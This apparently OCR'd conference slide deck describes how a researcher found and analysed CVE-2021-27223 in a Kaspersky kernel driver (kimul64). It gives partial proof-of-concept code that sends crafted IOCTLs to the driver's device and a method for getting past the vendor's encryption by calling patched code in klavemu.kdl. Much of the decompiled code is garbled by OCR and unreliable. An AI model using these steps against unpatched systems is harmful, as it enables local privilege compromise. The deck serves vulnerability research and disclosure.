

# CVE-2021-27223

Denis Sraghkov ISP RAS



Moscow, August 26, 2022

#### About me



Ivannikov Institute for System Programming of the RAS.

Take part in creation products for secure development lifecycle.

CVE in ASUS, Intel, Kaspersky Lab products.





How was find CVE-2021-27233. More CTF, than vulnerability research.

Intro to reverse WDM drivers. Bypass security mechanism of vulnerability driver. Prepare specific structures for POC. Summary.

**Vulnerability was fixed in all Kaspersky products with antivirus databases released in June 2021 and later. Therefore all further information actual only for Kaspersky AV products before June 2021.** 

#### Why started view vulnerable driver



Device with name – kimul47.

Device was created with access from user mode for Read, Write permission.

Driver kimul64.drv from old Kaspersky AV products with bases before June 2021 created this device.

# WDM driver entry point



```
NTSTATUS
   DriverEntry(
       struct DRIVER_OBJECT = *DriverObject, 
       PUNICODE_STRING RegistryPath
)
```
DriverObject→**MajorFunction[IRP\_MJ\_xxx]** = DDDispatchXxx;

```
* ( QWORD *) (a1 + 112) = &sub 140003DE8;
* ( QWORD *) (a1 + 128) = &sub 140003DE8;
* ( QWORD *) (a1 + 0xE0) = & IOCTL;
* ( QWORD *) (a1 + 104) = sub 140004000;
RtlInitUnicodeString(&DestinationString, L"\\Device\\kimul47");
RtlInitUnicodeString(&SymbolicLinkName, L"\\DosDevices\\Global\\kimul47");
v3 = (struct DRIVER OBJECT ***) (a1 + 376);
if (* ( @RD * a1 )
  v4 = (struct _DRIVER_OBJECT *)a1;
^{150}v4 = \pm \pm \sqrt{3};
v5 = IoCreateDevice(v4, 0, &DestinationString, 0x22u, 0, 0, &DeviceObject);
```
# IRP parse in kimul64 driver

*IRP - I/O request packets (IRPs) are kernel mode structures that are used by Windows Driver Model (WDM) and device drivers to communicate with each other and with the operating system.* 

```
CurrentStackLocation = a2->Tail.Overlay.CurrentStackLocation;
  v3 = 0:
  a2 \rightarrow IoStatus. Information = 0i64:
  IoControlCode = CurrentStackLocation->Parameters.DeviceIoControl.IoControlCode;
  if ( IoControlCode == 0x224004 )
    if ( CurrentStackLocation->Parameters. Read. Length >= 4 )
      *( DWORD *)a2->AssociatedIrp.MasterIrp = 47;
      a2 \rightarrow IoStatus. Information = 4i64;
      qoto LABEL 13;
    goto LABEL_11;
  if ( IoControlCode != 0x22C008
    || CurrentStackLocation->Parameters.DeviceIoControl.InputBufferLength < 0x60
    | CurrentStackLocation->Parameters.DeviceIoControl.OutputBufferLength < 0x24 )
LABEL 11:
    v3 = 0xC000000D;
    goto LABEL 13;
 SystemBuffer = (char *) a2-></math>AssociatedIrp.SystemBuffer;v7 = (char *)\text{sub }1400030A0(SystemBuffer);v8 = v7;if (v7)v9 = sub 140001F98(v7, SystemBuffer);sub_140001E94(v8, SystemBuffer);
```


#### Send data to driver - POC



HANDLE dev = CreateFileA("**\\\\.\\kimul47**", 0xC0000000, 0, NULL, 0x3, 0, NULL);

int code =  $0x22C008$ ; char buf[0x24]; int bufLength = 0x60; DWORD byteReturn; **DeviceIoControl**(dev, code, packet, bufLength, buf, 0x24, &byteReturn, NULL);

#### Maybe fuzzing



1. How - "Yet another way to fuzzing UEFI drivers"; 2. Cut some sections from driver; 3. Build sections with harness; 4. Change specific functions; 5. Start fuzz.

**Bad luck! Because vendor encrypted data that was sent from user application to driver and coverage didn't grow.**

# Decryption buffer – how it looks in driver







String **kimul47** in compare constructions looks like something that can help us find user mode module.

# Encryption/Decryption bypass - plan

2022

- 1. Find user mode module that prepare *lpInBuffer* for DeviceIoControl;
- 2. Get code that encrypt;
- 3. Patch this code;
- 4. Load this code if needed;
- 5. Call this code.

# Encryption bypass

Used - find plus grep or yara rules.

Find module - klavemu.kdl

Part of code that was found in user mode module





# Encryption bypass

#### klavemu.kdl after patch





1. Prepare stack prologue; 2. Delete some useless part of code(NOP); 3. Take result buffer after encryption.

```
Encryption bypass – POC
```


```
HMODULE dll = LoadLibraryA("klavemu.kdl"); 
typedef char* func();
   int pointer = (int)dll + 0x2D3D52;//Offset of code in dll where start encrypt process
   func* f = (func*) (pointer);
```
char\* constant = (char\*)malloc(0x100);//Potentially not use

```
\equivasm {
   mov esi, dumpBuffer
   mov ecx, listPage
   mov eax, constant
   mov edx, 0x0
   mov ebx, 0xFFFFFFFF
}
```




Found some point in driver code that helped understand semantic of current code:

- 1. Reinit CR3 register;
- 2. Reinit LDT, GDT;
- 3. Get physical address of alloc memory -
- ExAllocatePoolWithTag+MmGetPhysicalAddress.





15

**OFF** 

2022

uke

mov

mov

or

mov

mov

jmp

```
alloc_plus_get_physical_addr_ proc_near
             ret phy addr cr3= byte ptr 8
             ret phy addr = byte ptr 10h
             push
                     rbx
             sub
                     rsp, 20hmov
                     rbx, rcx
             lea
                     rcx, [rsp+28h+ret_phy_addr_cr3] ; ret_phy_addr
             call
                     alloc plus get physical addr
                                      : cr3 virt addr
                     [rbx], rax
             mov
             test
                     rax, rax
                     short loc 140003384
             ήz
       HAE
               rax, qword ptr [rsp+28h+ret_phy_addr_cr3]
       mov
               rcx, [rsp+28h+ret phy addr ] ; ret phy addr
       lea
               [rbx+0C0h], rax ; cr3 physical addr
       mov
               alloc plus get physical addr
       call
                              ; pml4 virt addr for 0x0
               [\text{rbx+8}], rax
       mov
       test
               rax, rax
               short loc 140003384
       İżz
                                         uke
rax, [rbx]
rcx, qword ptr [rsp+28h+ret phy addr ]
                                         loc 140003384:
                                                 eax, OFFFFFFFFh
rex, 7or
[\text{rax}], \text{rcx}eax, 1short loc_140003387
```


CR3 register initiated with value \*(RBX + 0xC0) and this value was initiated with physical address of allocated virtual memory.

This information help understood other code.



1. CR3 – new value; 2. GDT, LDT - new value; 3. EIP – new value = **0xFFC00180**; 4. ESP – new value = **0xFFC112E0**.

What next: Took all XREF on ExAllocatePoolWithTag+MmGetPhysicalAddress functions and looked all functions near.

One of this function worked with value **0xFFC00000**.

Prepare linear address in driver kimul64





## Linear address to physical address



Intel® 64 and IA-32 Architectures Software Developer's Manual Volume 3A:System Programming Guide, Part 1. Figure 4-8.

 $\delta$  e.e.

2022

# Prepare linear address in driver kimul64



```
PDPE = getPDPE(a1, 0xFFC00000);PDPT = 0xFFC00000 >> 0x1Ev3 = PDPE:
if('PDPE')return OxFFFFFFFFi64;
if ( !* ( QWORD *) (PDPE + 0xFF0) )
  physical_addr = alloc_plus_get_physical_addr(&ret_phy_addr);
  v5 = physical addr;
  if (physical addr)
  4
    v12 = a1[10];ret phy addr |= 7ui64;
    * ( QWORD *) (v12 + 0x3FF0) = physical addr;
                                                  PDE = (0xFFC00000 >> 0x15) & 0x1FF 
    * ( QWORD *) (v3 + OxFFO) = ret phy addr;
for ( i = 0i64; (unsigned int) i < dword_140011030; *(_QWORD *)(v5 + 8 * v14) = v15)
€
  v14 = i & 0x1FF;
  v15 = qword_140011010[i] | 1;i = (unsigned int) (i + 1);
Y
```
#### Prepare Stack in driver kimul64



er3, rex mov  $ebx$ ,  $0FFC11000h$ mov fword ptr [rbx+0D8h] lgdt lidt fword ptr [rbx+0E2h] cr0, rax mov  $ax, OCOh$ ;  $A'$ mov ss, eax mov assume ss:nothing esp, OFFC112E0h mov ds, eax mov assume ds:nothing eax,  $0B8h$ ;  $\frac{1}{2}$ mov push rax eax, OFFC00180h mov push rax retfq

ESP 0xFFC112E0 Offset 0x2E0 PTE 0x11 (Offset in table 0x11\*0x8 = 0x88) PDE 0x1FE PDPTE 0x3

